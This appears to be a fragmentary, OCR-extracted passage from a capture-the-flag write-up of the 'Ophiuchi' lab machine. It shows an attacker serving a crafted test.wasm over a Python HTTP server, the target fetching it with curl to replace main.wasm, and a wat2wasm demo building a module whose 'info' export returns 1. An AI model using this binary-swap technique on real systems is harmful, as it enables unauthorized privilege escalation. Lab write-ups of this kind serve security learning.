 admin@ophiuchi: ~/.selam
admin@ophiuchi:~/.selam$ rm main.wasm
admin@ophiuchi:~/.selam$ curl /test.wasm -o main.wasm
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 190 100 190 0 0 1472 0 --:--:-- --:--:-- --:--:-- 1472
admin@ophiuchi:~/.selam$
└─# mv ~/Downloads/test.wasm .
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [ ] "GET /test.wasm HTTP/1.1" 200 -
Hashes CrackStation Base64 Decode GHDB Exploit-DB Rapid7ExploitDB GTFOBins
wat2wasm demo
WebAssembly has a text format and a binary format. This demo converts from the text format to the binary format.
Enter WebAssembly text in the textarea on the left. The right side will either show an error, or will show a log with a description of the generated
binary file.
Enabled features:
exceptions mutable globals saturating float to int sign extension
simd threads multi value tail call bulk memory reference types
WAT example: simple Download
1 (module
2 (type $t0 (func (result i32)))
3 (func $info (export "info") (type $t0) (result i32)
4 (i32.const 1))
5 (table $T0 1 1 funcref)
6 (memory $memory (export "memory") 16)
7 (global $g0 (mut i32) (i32.const 1048576))
8 (global $__data_end (export "__data_end") i32 (i32.const 1048576))
9 (global $__heap_base (export "__heap_base") i32 (i32.const 1048576)))
BUILD LOG
0000000: 0061 736d
0000004: 0100 0000
; section "Type" (1)
0000008: 01
0000009: 00
000000a: 01
; func type 0
000000b: 60
000000c: 00
000000d: 01
000000e: 7f
0000009: 05
; section "Function" (3)
000000f: 03
0000010: 00
0000011: 01
0000012: 00
0000010: 02
JS
1 const wasmInstance =
2 new WebAssembly.Instance(wasmModule, {});
3 const { addTwo } = wasmInstance.exports;
4 for (let i = 0; i < 10; i++) {
5 console.log(addTwo(i, i));
6 }
7
JS LOG
0
2
4
6
Opening test.wasm
You have chosen to open:
test.wasm
which is: WASM file (190 bytes)
from: blob:
Would you like to save this file?
Cancel Save File